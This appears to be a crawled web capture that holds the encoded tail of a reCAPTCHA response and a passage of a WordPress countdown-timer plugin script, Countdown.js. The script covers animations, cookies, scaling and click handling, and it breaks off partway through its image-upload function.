TwHCiQoZwq1abmDDiSLCiyrCtcO3dcKjLm/[base64]/[base64]/S8Oswq7Cok8Aw5BOPwhAwqPCkmLDrcKfdMOtw4LDgzp0bSDDhB1YSE/DuF1gwqF/Q8OOw7A1RsKDw4kdw6o+RsKjWsKrwqbDncKJwoUlGFnDtkbCvVMre2Ybw49Nwq/Cj8KowqcDMMOQw53CkTXCjyrCl2rCnMK5wppnw5XDhsOxVsOAc8OLwpUkwqEObBbDrMKkwrzCi8KODG/Dg8KhwrnDhhw5w4Unw70Hw59xFS0Vw6jDhMKUTTFOw5xYeRYDBsKNMsKowoxNajDCv8OiKyfCpFwZcMOmeXvDisO6AMKUCydkSlzDucOnQX1iw5XCvQvDisORLR/[base64]/CqlE7wrHDgMKIWADDm1vDjMOww5ZGwp3DhxPDn8KBCsKUFhMVGsKUTsKDCxPDj0DDuVBIRcKAw5nDl8KWwrHDkg/DuMOjw5vDpUDChx1Nw712wqIUwqY3w4nDoMKmwpfDlsOHwokkTxIsJ1DCuMOwwqcbacOWVyEtwqcIw5/[base64]/w5RTBMORbk7DuBRvw43CqsOqaQzCqxRsw6AMXMObw5DDg0PCg8KpQiDDhMKWc3DDnsOvFhbDg23DtjwhY8KWwrx+w6/Dix3Cp8KeworDgcKrSsOowp5uwqPDjsOEwptYw6PDtcKMVMOdw642ZsOgYCxRw5HCtMKhwqkOElvDph3CsTBcJwRCw5XDhsOpwo3DrsOvTcOUw7XCiVc8EsO/w6tgwo3DncKsOhLDvcKBw7jDmXYmw4fDgBZrwqs5esO6wqIaWcOjcMKHBMOqDsOyw7vDih/CicOJU0MRIwHDt8ODVcOTF3s7Sx0Mw5MMwp5kdsKSw5llQS1RB8OBecOIw7vDjjvCsMOww6bClx3Cp2rDrMKrLcKtwqAJXcKoZ8KYUS3DisOIwqbDhW0FwoDDlcKLeQfDvcKewqbCsgnDu8KAfXc+w6N0JcOvwqMRw7nDmGXDqB0Cd8OKwqQ/[base64]/DtEYHF8OVZFgqwp7DhMKLw4RPwofCmcOoXsOqw63DujzCuMO/NsOvw4/DhAbClwDCgcOJwp1GwpHDllfCscOVAMOUJjvDk8OZE8OnGsOkwo5Tw7JWw5RbQmDCkRHCtwrCqcKvUkFPVRfCqk93w6pkWFnCqcOkRV9AHcOvwrMww5/CpRzDhcKbw7Mow5vCkcOZw4lkIcOaw5F4w5TDlsKtanLCm2nDoMOEw6o7UgHDmMK+C1XDrcKaSMKbYHpQfsKYwpLDtsKMN0zCi8OTwpQodx/DrcOrcQbCssKnCQ3DvsKAwr01wpLDjwjDuS1cw78+McKvwql/w6M/csOgfEZTWlI7dsO2bX1bXMK/w5pJcC/Dgk3CkxoaFRAkw7TCqsKKZsKzw5BIFsKDwrgIbEvCjW7CkjdjwoxcwqLCkkTCmsOqw6XDlF/[base64]/[base64]/Dq8O9RsK7woLCjMOpwrhlw7zCr8OgSkcUw4HDnMO6woVjw7LDtMKxw6U+wo/CtErDkXlxaCRTw5cQwpzCmnDDnzDCtUh0QE8IYcO0HsOcwo3CqCzDqgHCqsOgflMIdMKRUA1kw4gxe0lfw6wdwoHCocOfw4nCoMOcFwBXw5fCqsKwwr06LMK3CVHCmMO9w5wJw5YyTz/DmsO7IDt/MQfDryfCkA4sw4MswoccZMOzwoFwXMOFw7woS8O2w4g+D1MXFw0mwo/CmRQ0THPChlglAsKHdCwuO2wNZQ1VCcOxw4TCgcKnw7Juw504csKkHcO8wqdDwp3DlMOgPi4FPgHDu8Ohw6xVdcOdwpvCmmZ5w4XDtTnCtMKyTMKpw4NmJ1UmdQd9wo4fShTDjMOQIcKsasOfYMKywqPCmMOdTHh7LDPCmMKQd0nCjFPDqy4+wqUYDsOow4Zfwp/DrwlNw5nCu8ObwptdP8KSw5jCoXrDlMKYw5NJKCQzwr7Co8O+woPCvxARe19IKXPCocKawpXChsOFw4Bkw4IjwpnCkcOpw40LNEnCuTjDoVQIDHfDncKEFMKkOXR/w4TDhmocWinCucKwwoclb8OrNS9PM1hiwplOwqjCp8Okw4fDqk8Jw6nCpsOqw67Cti4HQzQDwpfDlHR/wo4KCsK1d8O9XlNRw4DDgMOMcgZ3QSDCgsOBFizCr8KZRAluaxoBw5hbLFDDqsKlesKLwoB5w6LDs8KaYwjCiEJ/aQF7DsKDw7jDsXbCvsKWw4ITEWExwoR1JsKpbsO7wot4HQw0Q8KpwpIJJH9XPQLDnRzDpsOWIsOIw5MIw6Q4FcO/w51rd8OLwocHFT3DiMK5X8OAw5nDlcKYwq3Cly3Dp8OIw5FZLMOfUcKNfCvCqQ/CtcOFGU3Di8KEH8KwORzClsKILRcowo/Di8KRJcOaM0HCuSrDp8K6wo3DnkQTYSw6wrcYwq8Rw5zCu1DDjsKrwq7DuTQhG1k7w4ocLi8ZZGLClsKPa8KtPUUwLmfDgMOcCwLDpcOMRGbDg8KDe8Ozwo18wqc+fz3CmsKgwoXCssO1w6HDscOAw6/Cu8Oewp3CksOpSMOPMD/DjnXCjcO3RMOgwqsMWTFqFAzDpQMebmLCqx06w698QQ5VaMKlwrPDv8O8wq/CnG3DtFLCp3laZMKTJcKrwqEKYXrCun8Cw4BawpPDsWVMwr7CohbDvURFfwrDpwXDqxgiwoUKe8K+bsKUBU/[base64]/Qix+wqwlNsKBw5rDhBcOwqXDs3jDrhTDqMK/w5IaTMK2wp1ULxJHw4jDi3duSGQQQMKBcsOceirCuXXCuUZ/[base64]/Cr8KBVh/CtcKpw4zDu0k9C03CqMOiwrtfIGlHdsO8w6fClMOrPCcxwr3Cn8O3w6jDssKJw50/QsObOsOvw5E8w43DpiZTayNjMcO8XVjDtcOKKXhQwrfCusK/[base64]/[base64]/CgMOtw7XCgy/[base64]/DksKHQSlFZ8KxwoEGZ2PDtnrDpDPDicK9UWbCiMOXw7o9HAZAFRzDuV/Cn8OBDBtxw5pqORHCusK1w6dNw7UFIsKnwpEBw4/Cn8K3wppNb2RnCA3DmMKeTgvCmsKxwqjDucKRw6xAKsO8QlpkXCPDlcO9w6x5a3PCnsK+w5NAQxxmw48jGlnDigzCqlI9wp7DoHXDocOIGcKfw5UOw4MRHBAzRydfw4PDqVdtw4LCpx7CuyhlWRfCo8OxY2bCn8OvFsOfwoBAwp/Cgy0+woYUw5sFwqLCuMOfKD3Cr8KkwqzDvzHCg8KKwojDksKdA8KUw6nCtGcSa8OQwotYGHxSwrfDnQfCoxkqCUHDlibCvFcCL8OECToBwpAWw71iwofChzrDmw/CkMObbXZLYcOMWAvDjGgNIVgdwo/DssKxHxZ7C8KeQcKhwoAAw6nDosKGw5thPicxB0hsN8OBNsKodcO4WizDs17ClS7Cl30NHgk5w6xmPEDCt2E8I8OWw7UhdcOxw5MTwrp6wofCt8K5wrvClinDiFTCuhF1w6lXw6XDosO3w7DCszoGwobDsU/Cp8K2w5g+w7fDpUfCmQxuN29ZCwnCrcO2wqxPwp/ChQfDosOMw504w6/DhcOOZsKzGMKkJwDCinU7wrLCvsKgwqrDu8OGAsOxeCAHwopmFULDgsOMwr97wp7DnVHDuk/CocKMdsO5w5cvwo9QQGbDtVnDvygUQSbCrSLDvsKYRmnDsUBHwpHDgMO3wqfDjUk8w5kSFkfCvHZSwovDr8OaIMOpYCETAEfCuxbCg8OnwqTCk8K3wpDDtMOJwp57w6jCtMOfUhg3wrNPwr3CiSzDicOjw61/RsOyw7YPC8Kpwrtrw68IKGLDoMKOBsOLV8OdwqDDiMOXwrlrTXwkw7TDs2dDR1fCqcO1HTNvwonDjcKQwoQCD8ONOmQXAcKBXcO3woHCvcOsBsKCwqDCtMKCa8K3L8OPHy5FwrY5YiNAfsOCO3hucQfCs8KEw7oMVHl1O8KOw4nCgTBeER9fWMKVw5/Cm8OuwrbDmsKgLcO6w6TDr8KufGTCrcOkw6LCmcKIwo51fsOIw4fCsULDviDCmsO3wqbDhFPDuS85G1dJw4o0cMKxLMKow5AOw4QpwqnCicO/w4g2wrLDlGBfwqklGcKGfGnDtjtyw55wwpJvcTXDriUowo4uM8OFw49cScO9w6UDwqJmUsKRAkMSd8OCP8K+RBs3w4xlOkvCgsOaI8KJw4nClhjDhF/[base64]/CvMKPf8KxfcKIwrEhbiBWCMOLdXBuwrQOFU0vwqs8woBPEiAwCl1RwpXCvATDg27DqcOpw6oww6HCtxzDnsOvZWHDoVpVwpbCmh1DSSvDoyZaw6XDnnMQwpLDv8Ofw6bDvR/CjRnCqV8OTTQ4worCqxU7wq7CoMOjwpjDkHouwocpBg/[base64]/QcOzKmDCnBfCpA/[base64]/ClsK6wp/[base64]/[base64]/Dv8OQOWsyw7obFsO5wrHCi355IUlqw5fCuhfDjcKvw7fCuTzDm8OlLjfCu3o5wqhcw5DDjxPDisKZwoPCrsKqRHp9E8OKWF8aw6zDk8K6fDwow71Jwp/CosKaVUc0AcOTwqgAPcKaPAwHw7nDpsOFwrVWScOSQ8KewpM3w7dff8O8w4Mqw7bCmMO4AVfCvsK6w49/wo5nw4HCv8KwMnJeHMOJIMKvOF3DnirDlcKSwpECw5RFwp/CvEslXkTCr8K3w7rDhcKQw7jCowYhBkoiw7Iyw7DCm21qEVPCqmHDm8O+w77DkXTCuMOVDkbCuMK5QBnDo8Kow40gXsOUwq3CrAnDtcKib8KsQMKKwoDDi0jDjsKESMO9wq/DjwEJwpNlasOgwr3Dp2gZw4ImworCiGnDrgIuwp3Cu2XDnBA/SsKVJTXCiS1gIcKXTV0AKsK4R8K2ZAHCoT/[base64]/[base64]/[base64]/CrVrCm8Oewr3CpCJEesKJwoRiwq41w7FtU3jDu2pVUjrCt8ORwpjCpnhjwqApw7wRwobCiMOST8KOF13Dn8OCw7PDlcOCBMKAawXDiAZbasKHEWhKw6HDqk/[base64]/wpYhT8O5w71uMFEewpzCiMOcO0fDk8O2woXDmsOpXihVwrZXEBNBEAbDuTQ3VkcEw7HDqmAGXEN5SMOdwqPDkcKHwovDpWEiBSDCk8OMGcKZHMOPw47ChTwsw6QfenjDmF0+wpTCnSEdw4PDnCDCtsOrb8KSw4Ugw710wp4AwqJMwp5/w5DCmRw/EsOnWsOvWwzCuU3Crjskchgfwp8Zw6E4w41Rw6JFwpXCocKPUMOkwrvCmShDw64JwpXCgwMTwpZGw67DrcO3Ew3CszVnAsO3wrdPw5YUw5LCjljDjsKow7o5C0N7wrgqw4tlw5I/D31uwr7DqMKBTMOrw6PCsSAwwrw8bm1Bw6DCqcK2w5lhw73Dgxshw53DrgFWC8OpVcOSw6PCvElbw6jDhxkIDHHCmj4mwoAaw6zDjxJiwqttMwHCl8KowqfCunbDlMOSwrQaEsKQYMKoN00lwozDhT7CqsKsWD1GfDkIXj/CjyR+QhYPwqI8cxRKIsKCwo0/w5HCvMOKwoDCl8OJR3wkwpPCrcOfHVwQw5XDnEQMdMKWHUNnRxbCrcOXw7bCgcOiT8O0NH4swoIDQRvCh8KxQWXCrMOZBcKtcTHDjsKvNTAkOsO9eVXCo8OKYsK8wqbChX5TwpXCjRp/JMO7YsOCQEJzwpPDmyl+w7gGDEspMH0EK8KGdFgUw5oIwqfCoz11Yk7CrS/Cr8K4eV1UwpR/[base64]/KBXDpAPDjgBaw6rDhksUYcO7wo4PwoPDtCvChzzCusO/[base64]/wplLM2UCGXQzPMKLwqXDi8KbTcOywovCoDVAw6jCkEcwwph6w4d0w58HT8KnFsKzwrwyT8OZwrIAZBJ4woE2NGtFwq8fC8Kkwp3DkxXDn8KuwprCuTjCuj7DksK4XcOITsKQwqgGwqsjMcKAwr0ZZcKJw6wxw5/Ds2LDtVpsMx3DrBhkDsK/wqfCicK/WVnDsX10wqxgw6MvwqLCuS0kanTDhcOtwoQ+woTDnMKKwoRSc188wpXCvcObw4jDusKgwrhMGsKVwo3CrMK0UcOVdMOiFwgMOsO6w7/[base64]/[base64]/wqnCqhscw4oiSsKxLxfDhhPDlRrCh8K0GMOqwqsodcONGMOXIMOjdMKxXHHDoRl5e8O8P8Kma1INw5PDs8Ktw55XA8OjF2DDkcO/w5zCh0YZc8Owwqhkwo4Hw63CtkUFPMKrwotAH8Okw7oBSBxXw53Dk8OZN8Kzwq/CjsKpGcKdRwbDscOTw4luw57DnsO5w7zDlcOjGMOVBDhiw74bb8KmWMO7VR0uwp8mHTnDlXNJBVE2wobCgMKVwpIiwpbCisOsBxLCiALDv8KDSMOUw6zCvEDCscO/HMOtEMO7R1Jewr0DTMOAU8OzF8OtwqnDvy/Dh8OCw5MOP8OGA27DhFhLwrsbZ8O1ExkYSMO/wrMAd2TCjTXDsEPCmVLCrmZFw7URw7jDsEDCuR46w7JXw5/[base64]/DgMOQZMOewohzwqHDuRgUwrPDr8O7dsOaPcKXw7bClsKxBMOKwpIcw6TDpcKjdzQUwpLCtGVIw4oGbDZ9wo/DpRjCnWnDvMOJVT7ClsOAXF9sQQkHwoMlKjQ4W8OZXH5dO0E5eCo5ZsKHFMO7UsKaFsKYw6M+PsO7fsO0a2LDp8OnKzTChQnDssOYW8OXcVwJS8KmZlPDl8OYTMKmw7oxMcK+c3zCmSEuacK4wpjDiH/Do8K9MA4MIBfCpykMw6MhbMOpw7HCuGkrwpZFwqPCiDPCtEvDumXDisKGw5tLOsKHH8Kxw4Z7woHDhzvCs8KKw7zCrsO0VcKQesO3YGxswpLDqTPCpkjCkH5yw40Ew63CkcO+w6AAD8K8d8Ouw4rDiMKDecKpwofColrCil/[base64]/[base64]/R0vDp8KIwq3CvsKpwp51w7tfCgTDhCTDrFbDkcKuwqTDlXZKw6VlEWY+w4fDtWzCrS1LWG7DizoLwojDgi3Cr8Kzwr/[base64]/CpMKew7PDqkY8w5nDu1LDs8KkwprDnGrCjyo7Agx1w5TDqX7DuGNgDcKOwpxjO2XDkAUKTcK3w53DuWNEwqzCk8O8aj/CtUzDp8KbTMOyRHjDgsOdQCkAXTAQc3EBwqXChSTCuRx/w5/CrTXCimZ5BMKSwr/[base64]/CqFHCiQxqwplnw47DtAjDqTIiGcKcT8K9wrtUw5BiFSDCmBx8wp1wW8K5FCt7w6APwod+wqNFw6jDqMOaw5jDq8KlwoQ/w6NYw5TDlcK6YSPCkMO/HcO0w7FvQMKacicmw79Xw6jCiMO6MgRaw7Mww4vCoBJow6J2Qx5FesOUJCvCt8K+wqbCtW/[base64]/w50Sw79Swq7DocOkOjISwrcRwowJwqDClxjDscOySMKENgHCrHFqaMOzc3hhecKRwqnDuwHCqioCw7ZNwrbDgMKAwrR1S8KVw4gpw7dWCAkSwphCCkc0w4jDgA7DncOGNMOZOMO/[base64]/[base64]/Dp8KuwrxQw5fCv2/DgB/[base64]/IkUqw7dzWTVjw6smw5AHHsOvw6I0IsKSwrzCvGtXc8OnwrzDq8OXYsODQ8OYLw/DiMKswqxxw71ZwrtaWMOUw5Ruw6XCiMKwMsKfG2rCvcK6wpLDqsKXQ8OMCcOUw7QNwp4Xbhw1wrfDpcOwwpnClxXDhMO6w5pWw4DDqWLCrDRrCcOnwoDDuhlbA0PCnWw3N8KTAsKrGsK8PQvDux9ywrfCuMOaPlnCvXA3e8KyBsK3w6VASVvCoiVywoPCu2tywq/Dhj0Jc8KAF8OAIGTDqsO+w7nDs3/ChE0oWMKvwoLDmsKuFBzChsONA8Oxw6N9YFTDn10Uw6LDlywyw7xhwqdIwoLDq8OjwoLCrA89wr7DmCsWE8KjIwxmesOxGhY7woACw44ZLzfDkFrCisOgwoB0w4vDlcO1w6hSw7c1w5BdwqLCq8O0TMOnPilcEy/[base64]/[base64]/[base64]/[base64]/[base64]/w5jDnMOWU8KMf8O3LybCtCPCkz7CkmoIw5fDl8KUw6Qpwo7CicK8IMO2wrJ4w6rCusKCw4nCg8KhwrjDhAnCiTbDqSR3ccOBUcO/fA0MwpN4wqU8w73CvMO9LFrDnG9uLMOeEi7DiT4yWcOjwovChcK6wpXDjcOBUB7DncOiwpJbw57CgEDDrC43wqfDjmo0wrPCp8ObccK7wq/Du8KxJyU4wrTCpkA4E8OEwo8qeMObwoIOaypRfcOge8KJYEvDkhRxwrZxw4DDiMKZwrQYasO7w4TDk8ONwr3DnC/DpFpiwrXCosKbwpnDpMODScK7wqMiDGkRbcO3w4vChwghEgfCocOBZXhxwq7DriMawqRdUMKJP8KRYMOxTBdXCcOhw6zCnXAWw5QpGsKYwpQCdU/CsMO4w5zCrsOYP8OOTVHChQ5QwqJ+w6YJIlTCo8KiAsOKw7F4YcO0T23Cr8OhwqDCnlU9wqZTBcKOwpZnM8KoU28Ew4J9woXDlcOSwo5uwp84w4wOenzCt8KXwpDDgcOfwqsJHcOKw4DDumMhwpTDmMOpwprDm0sfKsKMwpNSET9XAMO5w4HDkMKtwq1ASR9Tw7sDwo/CtwfCnltQIMOtw4vCmQXCjMKPI8ONPsO7w4sSwphZMQcFw7bDkXPClsOOEMOEwrZ4w418SsOUwrJjw6fDkgQGbSsmFDVAw69xJ8KSw5Zrw67DhcOvw5QSw4DDoDrDlcKYwpvDs2fDkCMcwqh3KF/CsklkwrbCshLChRDCscKdw5zClMKTF8KnwqFLw4YESHV7blhow6x/w4LDulfDiMOhwqLCmMKVwrTDl8K9U1pdCHhBA35VO2fDssKrwo8gw5N1AcOkVsOyw5/DrMObGMORw6zCql1WRsO1F1PDknsqw6jCuA3Dqj9uEMOMwoQkw4nCjHVlHTvDgMKFw5k7KcOBw6LDo8KHC8OtwroHJw/CqEjDmhd3w7rCokVmdMKvOl7Dji9Fw4J7VMKhE8KyL8KTfmEawpYQwrNow7Yow6o2w6/Dt1Z6fnIoYcKAw545acKiw4XDhcKjFcKtw5rDsiNyAMOoZsKeUXDClC5RwqJ4w57CvE9ASjNsw4LCnF09wr5ZNsOtBcOYOggPHT5Fw77ChWV6wpXCnW7Cri/DlcKiT23Dm3dIG8O+w69ww7JYA8O/[base64]/CuMKCwrZ8VirCicORZVzDvFzChsOKw4cjJMKLwrDCnsOTacOTB0LDjsKTwoAqwozCmcKKw7fDrVzChFYUw4YLwqMcw4XCncKUwpzDmMOJRMKDO8Oqw6lswqTDqMKkwq9Rw6DDpgtuP8OdM8O1d2rChsK2CCLCi8Oqw40xw516w4MFIMONcMOPw4Iaw4nChEzDt8Ktwo/CiMOHSGsewpFTRMKZfsOMVcK+YMK5d3jChkACwrPCicKawqvCvBJ3a8KyeUFxcsKQw645wrpbNwTDuxRYw7hbw5fCmsOUw5lVF8OTwrHDkMKsMmHCs8O8w4tNwpkNw5sSPsO3w7UywoAsAiHDtjjCjcK5w4M7w6hpw4vCo8KLBcKBDB/DlsO2RcKoMzXDicKDMD7CpQlwaUXDmiTDplRdd8OYFsK+wqjDrcKmRsK7wqQ1wrYhTGoawrY/w4HCs8OKfcKLwo8nwqs9HsKTwpDCq8OVwp0KO8Kdw6J9wrPCvXvCpsOuwp7CvsKNw5pqFsOeX8Kfwo7Dgh7CoMKawrAmdiUwcm7CkcKoTmYHMcKZR0PDjsOhw7rDnx8Kw5/[base64]/[base64]/Ck8K7dwQxw7tmw7gdWiUOw4vDri/CrsO5HEvDrTjCiUrDhcKGO1B6DS0mw5DCh8O5NsOmwpTCqsKdcsKzbcOZGEHDtcODY37Ck8OrK1l8w7IGVw83wrJQw5AFIsO6wq4Rw4nCjMOfwp85I1LCik5hOXjDoX3DgsKyw4jDu8OmPsOhw7DDhRJPw5BnR8KMwo1aI2TDvMK/aMK5wqsDwrBFR1wEN8K8w6nDhsOXZMKbHMOPw6TClD0vw6DCnsKZPsOXByjDnkocw6/CpMK/woTDncO9w4RuE8Kmw6AXYMOjNWQxw7zDijseHwUwCGbCmk7Ds0NsVGbDrcOiw7k5LcKXKkAQw5RWd8OIwpRSw4jCrTwedMOXwpgjacKiwoInbmN1w6QWwoNewpjDrMK/[base64]/DpcOewr7DjnLDmcKNw6nDisOrwroDM8K5MsOCW8Okwp3DtFlLwp1ZwqHDtz08F8KfUMKJZgXCpVUfZcKAwqfDh8OGEywHE1DCqlnDvSbChmEKCMOyXcOzdGfCsnHCvSHDi3TDhcOrbcO/wonCvcOnwqBLPj7Dl8O9AMOqwofCi8KxO8KBRChQRhTDscOuT8OMBEwOw5d+w7TCtg03w4/DuMKNwrA/[base64]/CrjIwBXrCk8OMA3nCu3fCmcOTwp3CkFAhURltwqTDjUDCmwpvAE48w7zDiRUldTl8MMKtYcOOVhXDrcKsfsOJw5c7Xk5qwpXCj8O7KcOmITQFR8OHw7zCo0vCtlAow6XCh8O4wrfDscOWw6TCj8O6wqsww73DiMOHK8Kcw5TCuwlDw7MFd1/CisKvw5nChMKpE8OGaXDDusOhcwDDtG7DvcKEw4YXAMKdw6HDhHDDhMKcL14AEsK2N8Kqwo/[base64]/[base64]/[base64]/w5guw6/CgWHDmsObbsOpCcOhwqfDj8KCPQUTw5A0flp+BMOSwp/DpDjDvcKtw7B8dcKdUi4+w5bDogHDhTHCs2/CisO+wpx2aMOlwqLClsOqTMKIwr98w6jDr2bDpMOtXcKOwrkSw4BaX08+wrbCqcOmF1ZOwrh+w7jChnpBwqs3FToVw6shw4fCkMOxOkEDZA7DucOiwqZUXcKiwqbDlsOYPcOkX8OhC8KoPBrCm8Kbwr/DhMOgKTlXa1HCqit/[base64]/w6gUwoPDvjDCuzzCrcOgw77Dm8KqBTJdTcKTwqjDhjTDlQEbAcO0M8OrwpMoW8Onwr/Cv8KewrnDmMODOyF4VSTDpVjCisOWwo/[base64]/Cm8OZw7FrPVcRwqAmM8KlRMOww6U+woknKsK4w5/CosO4HsK+wqNgICXDt1VMGcKDfyLCu30jwpHChnosw7RdJMKPe0XCp3rDnMOFem3CuVEowptlWcKlEcKwc1ogV1HCvDLCp8KUTyXCh2TDpntlD8O3w6EEwpXDjMKjSi04CXw8RMO5w5DDk8KUwoLDgGo/[base64]/CgsKEw4PCpcK3wot8w5phCwF3wq0PZsOIw5DDkjdFMzQuV8OAwpLDpcOCG3vDmnvCtwIxEsKjw4fDssKgw4zCuF0ew5vCs8OsfcOpwqZHPhHCg8OtYhxGw5/DgzvDhBFMwq90AXdjS0bDln/CjcKbBg/DoMKywrsWJcOowqbDm8K6w7LChMKjwrnCqUHCnlHDlcONXnnCtcOofB/CrcOXwp3CpkHDocKJOi/[base64]/[base64]/[base64]/[base64]/DscOWw5tXwqPDkmg7C0gSJcO0wpE6WcK0w708VVrCnMKDLk7Dl8Oiw6dKw5nDucKmw6t0QRszwrjCoDkCw5A3B3obw4LCosOUw4rDuMKswqRswqHCmy8Zwq/CksKaMcOsw5VgZcOjOR7CqGbCvcOvw7jColUeVcOtw5ZVFFZgIVDCosOMXk7DusKswolfw7cVd2/DsxcfwqPDmcKZw7XDtcKJw6ZfHlEEMU8LWQfCnsOUZ1tYw7zCsBrCm0cUwo8cwp05wpDDssOewqsowrHCv8KVwqjDrDrClDzDjBhkwrYkHzXCtsOCw67ClsKew5rCq8OlacK5ecOiwpbCpB3ChcOLw4JrwqXCgiRyw63DpcKYJxJdw77Cjg/CqAnCt8OAwrLCgkEbwrxgwpXCgMOSesKtaMOIWHlEJTkacsKdw48Nw7ULf0k1UsOpInwKfyLDoDsgWMOoLwsRBsKzHCvCpG/ColQ4w5J7wpDCjsK+w68cwq/CsB8uGUBCwq/[base64]/DicO9wq3DpcOtQ28Vw5/[base64]/[base64]/UcKMdsKiw58Nwp59w40Nw4YowrNRVT/Dm03Co1dcw4gBw6AfLg/CmcKtwrrCgsOMEGbDiTTDkMKnwpTCnClHw5bCmcK6ccKxXsOFwpTDhVFOwoXCiCvDrcOqwrzCsMKqFsKSPBo3w7DCl3gSwqQXwrcMG2hafl/Do8Ovw7tfcmsJw73CnlLDny7CkUshHhUZAwocw5M2w7PDr8KPwpvCmcKfOMOZw5lBw7oxwoVEw7DDlcOfw4zCocOiKMOKfS5/[base64]/CvcKqPsOlA8KPw40JwpoHwp/CisKHw7s9wrZCw6PDmMOZA8OQXMKTcynDjcKPw4QoEFfCgsOuH2/Diz3DsUrCiWwLbR/CmhLCh0t5PkRVRMOFLsOjw6l4H03ClRpkK8KBczRwwroew7TDmsO+NcKiwpzCrsKZw6FWw6RBf8K2LWTDucOeX8ORw6LDrS/Dm8ODwrc0IcOhNCnDkcOKOHcjMcOgw7zDmiDDucKCR1kmwrPCuTXDqsKGw7/DrsOtX1XDgsK9wp3Dv37DpWxfw4HDtcO0w7kew70aw6/Ck8KnwoPCrkDDisKSw5rDmXpVw6t+w68wwprDv8OFXsK3w6kGGsOkT8K+WjvCksKywolQw6HCkzjDmzJnXE/ClkRR\x22],null,[\x22conf\x22,null,\x226Lfzx9cUAAAAAMlM3OpOVmNM7kRej2mC53Uwn4A8\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://podkst.mixlr.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225iqrUFPQC+oHNtVa2+9Emh+Qair29MWzzEbuLDbjCOg\\u003d\x22,1,0,null,1,1768423549770,0,0,[45,123,99,146,227],null,[123,150,65,202,151],\x22RC-sC2G7hqdchcn0w\x22,null,null,null,null,null,\x220dAFcWeA4PsuoFQH6APacyXDcXpj_zTw25ba9C6QCFXoFibi_m3i07F9wfcYTUd75vsMUBF5pmud-ePgC3iHxF_jbltGxGuKu6nA\x22,1768506349682]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/Countdown.js?ver=1.92
body_size: 22658
content:
function YcdCountdown() {
	this.init();
	this.options = {};
	this.allOptions = {};
}

YcdCountdown.prototype = new YcgGeneral();

YcdCountdown.prototype.setOptions = function(options) {
	this.options = options;
};

YcdCountdown.prototype.getOptions = function() {
	return this.options;
};

YcdCountdown.prototype.setAllOptions = function(allOptions) {
	this.allOptions = allOptions;
};

YcdCountdown.prototype.getAllOptions = function() {
	return this.allOptions;
};

YcdCountdown.prototype.init = function() {
	this.startTimeCircle();
	this.minicolors();
	this.ionRangeSlider();
	this.imageUpload();
	this.responsive();
	this.contentClick();
	this.showingLimitation();
	this.animations();
	this.livePreview();
};

YcdCountdown.prototype.animations = function () {
	var allOptions = this.allOptions;
	var circles = jQuery('.time_circles');

	if(!circles.length || !allOptions['ycd-countdown-showing-animation']) {
		return false;
	}
	var animationEffect = allOptions['ycd-circle-showing-animation'];
	var speed = allOptions['ycd-circle-showing-animation-speed'];
    circles.data('effect', animationEffect);
    circles.css({'animationDuration' : parseInt(speed)*1000+ 'ms'});
    circles.addClass('ycd-animated '+animationEffect);
};

YcdCountdown.jsCookies = {

	/* this gets a cookie and returns the cookies value, if no cookies it returns blank "" */
    get: function(c_name) {
        if (document.cookie.length > 0) {
            var c_start = document.cookie.indexOf(c_name + "=");
            if (c_start != -1) {
                c_start = c_start + c_name.length + 1;
                var c_end = document.cookie.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = document.cookie.length;
                }
                return unescape(document.cookie.substring(c_start, c_end));
            }
        }
        return "";
    },

    /* this sets a cookie with your given ("cookie name", "cookie value", "good for x days") */
    set: function(c_name, value, expiredays) {
        var exdate = new Date();
        exdate.setDate(exdate.getDate() + expiredays);
        document.cookie = c_name + "=" + escape(value) + ((expiredays == null) ? "" : "; expires=" + exdate.toUTCString());
    },

    /* this checks to see if a cookie exists, then returns true or false */
    check: function(c_name) {
        c_name = jsCookies.get(c_name);
        if (c_name != null && c_name != "") {
            return true;
        } else {
            return false;
        }
    }

};

YcdCountdown.prototype.showingLimitation = function() {
    var options = this.options;
	if(!options) {
		return false;
	}
    if(options['ycd-countdown-showing-limitation']) {
        var id = this.allOptions['id'];
        var expireTime = options['ycd-countdown-expiration-time'];

        YcdCountdown.jsCookies.set('YcdDontShow'+id, 1, expireTime);
	}
};

YcdCountdown.prototype.responsive = function() {
    var scale = function () {
        jQuery('.ycd-circle-wrapper').each(function () {
            var scaleDegree =  jQuery(this).width()/jQuery('.ycd-time-circle', this).width();

            if(jQuery('.ycd-time-circle', this).width() > jQuery(this).width()) {
                jQuery('.ycd-time-circle', this).css({
                    'transform': 'scale('+ scaleDegree +', '+scaleDegree+')'
                });
            }
            else {
                jQuery('.ycd-time-circle', this).css({
                    'transform': 'scale('+ 1 +', '+1+')'
                });
            }
        });
    };

    scale();
    jQuery(window).resize(function () {
        scale();
    })
};

YcdCountdown.prototype.contentClick = function() {
    var allOptions = this.allOptions;

    if(allOptions && allOptions['ycd-countdown-content-click']) {
    	var id = allOptions['id'];
    	var circleWrapper = jQuery('.ycd-circle-'+id+'-wrapper');
        circleWrapper.css({'cursor': 'pointer'});
        circleWrapper.bind('click', function () {
        	if(allOptions['ycd-countdown-content-click-url-tab']) {
                window.open(allOptions['ycd-countdown-content-click-url']);
			}
			else {
                window.location.href = allOptions['ycd-countdown-content-click-url'];
			}
        });
	}
};

YcdCountdown.prototype.imageUpload = function() {
	var custom_uploader;
	jQuery('#js-upload-image-button').click(function(e) {
		e.preventDefault();

		/* If the uploader object has already been created, reopen the dialog */
		if (custom_uploader) {
			custom_uploader.open();
			return;
		}
